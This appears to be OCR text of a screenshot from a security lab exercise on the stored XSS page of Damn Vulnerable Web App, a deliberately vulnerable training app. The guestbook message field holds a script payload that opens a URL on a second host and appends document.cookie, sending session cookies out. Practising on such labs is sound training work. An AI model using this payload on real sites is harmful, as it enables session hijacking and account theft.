 应用程序 位置 Firefox ESR 星期五 01:03 1 en
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable Web A
192.168.249.152/dvwa/vulnerabilities/xss_s/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * test2
Message *
<script>window.open('http://192.168.249.159
/cookie_rec.php?cookie='+document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
View Source View Help